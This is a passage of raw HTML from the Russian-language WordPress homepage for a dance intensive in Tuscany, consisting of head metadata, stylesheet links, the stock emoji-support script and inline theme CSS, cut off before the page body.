

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aidaintensive.dance/ru/
body_size: 35624
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.aidaintensive.dance/xmlrpc.php">

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
<title>Танцевальный интенсив с Аидой Богомоловой &#8211; Неделя в Тоскане с мастером восточного танца</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps-api-ssl.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Танцевальный интенсив с Аидой Богомоловой &raquo; Лента" href="https://www.aidaintensive.dance/ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Танцевальный интенсив с Аидой Богомоловой &raquo; Лента комментариев" href="https://www.aidaintensive.dance/ru/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.aidaintensive.dance\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='lfb_frontend-libs-css' href='https://www.aidaintensive.dance/wp-content/plugins/WP_Estimation_Form/assets/css/lfb_frontendPackedLibs.min.css?ver=10.186' type='text/css' media='all' />
<link rel='stylesheet' id='lfb_frontend-css' href='https://www.aidaintensive.dance/wp-content/plugins/WP_Estimation_Form/assets/css/lfb_forms.min.css?ver=10.186' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-testi-swiper-css' href='https://www.aidaintensive.dance/wp-content/plugins/cherry-testi/includes/swiper/css/swiper.min.css?ver=4.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-testi-css' href='https://www.aidaintensive.dance/wp-content/plugins/cherry-testi/public/assets/css/style.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-swiper-css' href='https://www.aidaintensive.dance/wp-content/themes/monstroid2/assets/css/swiper.min.css?ver=3.4.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.aidaintensive.dance/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cherry-google-fonts-monstroid2-css' href='//fonts.googleapis.com/css?family=Libre+Franklin%3A300italic%2C600&#038;subset=latin&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.aidaintensive.dance/wp-content/themes/monstroid2/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='tm-mega-menu-css' href='https://www.aidaintensive.dance/wp-content/plugins/tm-mega-menu/public/assets/css/style.css?ver=1.1.4' type='text/css' media='all' />
<style id='tm-mega-menu-inline-css' type='text/css'>
.sub-menu {transition-duration: 300ms;}
</style>
<link rel='stylesheet' id='linear-icons-css' href='https://www.aidaintensive.dance/wp-content/themes/monstroid2/assets/css/linearicons.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-css' href='https://www.aidaintensive.dance/wp-content/themes/monstroid2/assets/css/material-design.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='tm-builder-modules-style-css' href='https://www.aidaintensive.dance/wp-content/plugins/power-builder/framework/assets/css/style.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.aidaintensive.dance/wp-content/themes/monstroid2/assets/css/magnific-popup.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://www.aidaintensive.dance/wp-content/themes/monstroid2/assets/css/material-icons.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='monstroid2-theme-style-css' href='https://www.aidaintensive.dance/wp-content/themes/monstroid2/style.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='monstroid2-skin-style-css' href='https://www.aidaintensive.dance/wp-content/themes/monstroid2/skins/default/style-default.css?ver=1.3.2' type='text/css' media='all' />
<style id='monstroid2-skin-style-inline-css' type='text/css'>
/* #Typography */body {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.5;font-family: 'Palatino Linotype', Book Antiqua, Palatino, serif;letter-spacing: 0em;text-align: left;color: #6d6d6d;}h1,.h1-style {font-style: normal;font-weight: 400;font-size: 30px;line-height: 1.1;font-family: Arial, Helvetica, sans-serif;letter-spacing: 0em;text-align: inherit;color: #e5007d;}h2,.h2-style {font-style: normal;font-weight: 200;font-size: 24px;line-height: 1.333;font-family: Arial, Helvetica, sans-serif;letter-spacing: 0em;text-align: inherit;color: #000000;}h3,.h3-style {font-style: normal;font-weight: 200;font-size: 32px;line-height: 1.35;font-family: Arial, Helvetica, sans-serif;letter-spacing: 0em;text-align: inherit;color: #000000;}h4,.h4-style {font-style: normal;font-weight: 300;font-size: 28px;line-height: 1.43;font-family: Arial, Helvetica, sans-serif;letter-spacing: 0em;text-align: inherit;color: #e5007d;}h5,.h5-style {font-style: normal;font-weight: 600;font-size: 18px;line-height: 1.54;font-family: Arial, Helvetica, sans-serif;letter-spacing: 0em;text-align: inherit;color: #e5007d;}h6,.h6-style {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.89;font-family: Arial, Helvetica, sans-serif;letter-spacing: 0em;text-align: inherit;color: #000000;}@media (min-width: 992px) {h1,.h1-style { font-size: 60px; }h2,.h2-style { font-size: 40px; }h3,.h3-style { font-size: 40px; }h4,.h4-style { font-size: 30px; }}a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.not-found .page-title { color: #e5007d; }a:hover { color: #000000; }/* #Invert Color Scheme */.invert { color: #fff; }.invert h1 { color: #fff; }.invert h2 { color: #fff; }.invert h3 { color: #fff; }.invert h4 { color: #fff; }.invert h5 { color: #fff; }.invert h6 { color: #fff; }.invert a { color: #fff; }.invert a:hover { color: #2ed3ae; }.invert.invert_primary a:hover {color: #000000;}.text-accent-1 { color: #e5007d; }.invert .text-accent-1 { color: #ffffff;}.text-accent-2 { color: #000000; }.invert .text-accent-2 { color: #ffffff; }.text-accent-3 { color: #f8f8f8; }.invert .text-accent-3 { color: #ffffff; }/* #Layout */@media (min-width: 1200px) {.site .container {max-width: 1405px;}}/* #404 */body.error404 .site-content {background-color: #2ed3ae;background-repeat: no-repeat;background-position: center top;background-attachment: scroll;}/*Dynamic styles for Woo-elements */header .woocommerce-currency-switcher-form ul.dd-options {background-color: #ffffff;}/* * Woo-elements * Listing line Products */.products .product h3,.tm-categories-carousel-widget-container h3,.products .product-category h3,.tm-woowishlist-widget-product h3,.tm-woocompare-widget-product h3 {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.89;font-family: Arial, Helvetica, sans-serif;letter-spacing: 0em;text-align: inherit;color: #000000;}.tm_banners_grid_widget_banner_title{font-style: normal;font-weight: 200;font-size: 40px;line-height: 1.35;font-family: Arial, Helvetica, sans-serif;letter-spacing: 0em;text-align: inherit;color: #000000;}.products .product-category .title_count_block>span,.tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper .title_count_block>span {color: #6d6d6d;}.products .product-category > a h3:hover,.tm-categories-carousel-widget-container h3:hover,.products .product-category > a .title_count_block>span:hover,.tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper .title_count_block>span:hover {color: #e5007d;}.products .product.product-list h3, .related h4,.woocommerce .page-title, .woocommerce-checkout h3,.woocommerce-checkout .woocommerce-info,.woocommerce-checkout-payment .payment_methods li label,.woocommerce-checkout h2,.tm_custom_menu_widget h3{font-style: normal;font-weight: 600;font-size: 18px;line-height: 1.54;font-family: Arial, Helvetica, sans-serif;letter-spacing: 0em;text-align: inherit;color: #e5007d;}/* * Woo-elements * Woocommerce carousel-category-products */.tm-categories-carousel-widget-container .swiper-button-next,.tm-categories-carousel-widget-container .swiper-button-prev,.woocommerce .tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn,.woocommerce-product-search label i {color: rgb(173,173,173);}.tm-categories-carousel-widget-container .swiper-button-next:hover,.tm-categories-carousel-widget-container .swiper-button-prev:hover,.woocommerce .tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn:hover {color: #e5007d;}.woocommerce .swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {background-color: #000000;}.woocommerce .swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet-active,.woocommerce .swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet:hover,.site-header-cart .cart-contents .count {background-color: #e5007d;}.tm_about_store_widget span {font-style: normal;font-weight: 300;font-size: 30px;line-height: 1.43;font-family: Arial, Helvetica, sans-serif;letter-spacing: 0em;}#tm_builder_outer_content .tm_pb_widget_area .tm_about_store_widget h3.widget-title {font-style: normal;font-weight: 200;font-size: 40px;line-height: 1.333;font-family: Arial, Helvetica, sans-serif;letter-spacing: 0em;}#tm_builder_outer_content .tm_pb_widget_area .widget.tm_about_store_widget,.tm_about_store_widget,#tm_builder_outer_content .tm_pb_widget_area .tm_about_store_widget h3.widget-title{color: #ffffff;}/* * Woo-elements * Woocommerce price styles */.woocommerce .products .product .price,.woocommerce div.product span.price,.woocommerce div.product p.price,.cart_list li .quantity .amount,.woocommerce-cart .woocommerce .amount,.woocommerce-checkout .woocommerce .amount,.widget .woocs_price_code ins,.price {color: #e5007d;}.woocommerce .products .product .price del,.woocommerce div.product p.price del,.woocommerce div.product span.price del,.widget .woocs_price_code del {color: #6d6d6d;}/* * Woo-elements * Woocommerce product widgets */.woocommerce.widget .product-title,.woocommerce.widget .product-title a,.woocommerce ul.cart_list li>a,.woocommerce ul.product_list_widget li>a {font-style: normal;font-weight: 300;font-size: 14px;line-height: 1.7199;font-family: Arial, Helvetica, sans-serif;color: #000000;}.woocommerce.widget .product-title a:hover,.woocommerce ul.cart_list li>a:hover,.woocommerce ul.product_list_widget li>a:hover {color: #e5007d;}/* Styles for product-categories */.woocommerce > ul > li .product-widget-categories,.woocommerce > ul > li .product-widget-categories a,.woocommerce > ul span.reviewer,.woocommerce.widget_shopping_cart .total span,.woocommerce .widget_layered_nav ul li {color: #6d6d6d;}.woocommerce > ul > li .product-widget-categories a:hover,.woocommerce.widget_shopping_cart .total strong,.woocommerce.widget_shopping_cart ul.cart_list > li dl dt {color: #e5007d;}.invert .site-header-cart .shopping_cart-dropdown-wrap .shopping_cart-header > * {color: #e5007d;}.invert .woocommerce.widget_shopping_cart .cart_list li.empty {color: #6d6d6d;}/* * Woo-elements * Compare and wishlist buttons */.woocommerce .tm-woocompare-button,.woocommerce .tm-woowishlist-button {border-color: rgb(173,173,173);}.woocommerce .tm-woocompare-button:hover,.woocommerce .tm-woowishlist-button:hover {border-color: #e5007d;}.woocommerce .tm-woocompare-page-button.button.alt,.woocommerce .tm-woowishlist-page-button.button.btn {color: rgb(173,173,173);}.woocommerce .tm-woocompare-page-button.button.alt:hover,.woocommerce .tm-woowishlist-page-button.button.btn:hover {color: #000000;}.woocommerce button.button.btn {color: rgb(173,173,173);}.woocommerce button.button.btn:hover {color: #fff;background-color: #e5007d;}/* * Woo-elements * Sale-timer styles */.tm-products-sale-end-date span {background-color: #e5007d;color: #fff;}/* * Woo-elements * Styles for tags and categories list -- loop product */.product-categories li,.product-categories li a,.product-widget-tags li,.product-widget-tags li a {color: #6d6d6d;}.product-categories li a:hover,.product-widget-tags li a:hover,.widget.widget_product_categories .product-categories li,.widget.widget_product_categories .product-categories li a {color: #e5007d;}.widget.widget_product_categories .product-categories li a:hover,.widget.widget_product_categories .product-categories li.current-cat a {color: #000000;}.woocommerce .widget_price_filter .price_slider_amount .button {color: #000000;}.woocommerce .widget_price_filter .price_slider_amount .button:hover {background-color: #e5007d;border-color: #e5007d;color: #fff;}/* * Woo-elements * Buttons woo styles */.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce button.button.tm-woocompare-empty,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce a.button.add_to_cart_button.loading:hover,.woocommerce button.button.btn.tm-wc-ajax-load-more-button {background-color: #e5007d;color: #fff;}.woocommerce a.button.product_type_variable {color: #000000;}.woocommerce a.button.product_type_variable:after{color: #6d6d6d;}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce button.button.tm-woocompare-empty:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce button.button.btn.tm-wc-ajax-load-more-button:hover {background-color: #000000;color: #fff;}.woocommerce a.button.product_type_variable:hover {color: #fff;background-color: #e5007d;border-color: #e5007d;}.woocommerce a.button.product_type_variable:hover:after{color: #fff;}.woocommerce a.button.product_type_variable:active {box-shadow: 0 0 10px #e5007d;}/*disable button syles*/.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce-cart table.cart input.header-btn:disabled {background-color: rgb(204,0,100);color: #fff;}/* * Woo-elements * Woo-Badge styles */.woocommerce span.featured,.woocommerce span.onsale,.woocommerce span.new {color: #fff;}.woocommerce span.onsale{background-color: #ff596d;}.woocommerce span.featured {background-color: #ffc045;}.woocommerce span.new {background-color: #000000;}/* * Woo-elements * Grid-list toggle buttons */.tm-woo-grid-list-toggle-button .tm-woo-grid-list-toggler {color: #000000;}.tm-wc-ajax-products-wrapper .tm-woo-grid-list-toggle-button-wrapper .tm-woo-grid-list-toggle-button .tm-woo-grid-list-toggler.disabled,.tm-wc-ajax-products-wrapper .tm-woo-grid-list-toggle-button-wrapper 